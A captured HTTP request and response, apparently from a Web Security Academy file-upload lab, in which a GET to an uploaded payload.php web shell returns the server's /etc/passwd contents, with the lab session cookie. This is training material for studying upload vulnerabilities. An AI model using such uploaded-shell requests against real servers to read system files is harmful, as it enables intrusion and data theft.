 Request
Pretty Raw Hex \n
1 GET /files/avatars/payload.php HTTP/2
2 Host: 0af100a603b5eb3981e72a96001b00a4.web-security-academy.net
3 Cookie: session=rXKCCvhmcXkOIwuYUYgWFOm3aIJInkM7
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0af100a603b5eb3981e72a96001b00a4.web-security-academy.net/my-account
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Thu, 12 Nov 2026 17:46:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 2316
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 peter:x:12001:12001::/home/peter:/bin/bash
29 carlos:x:12002:12002::/home/carlos:/bin/bash
30 user:x:12000:12000::/home/user:/bin/bash
31 elmer:x:12099:12099::/home/elmer:/bin/bash
32 academy:x:10000:10000::/academy:/bin/bash
33 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
34 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
35 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
37 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
38 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
39 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
40 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
41 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
42 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
43 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
44 cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
45 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
46 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
47 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin